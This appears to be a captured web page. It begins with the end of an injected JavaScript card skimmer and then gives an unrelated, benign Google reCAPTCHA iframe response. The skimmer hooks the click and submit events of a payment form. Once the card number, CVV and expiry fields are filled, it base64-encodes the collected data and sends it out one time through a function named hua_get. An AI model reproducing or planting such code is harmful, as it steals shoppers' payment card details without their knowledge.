			formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);


			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					//hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ueZo0W7KmPxcjlNkf1Kq_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032073293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>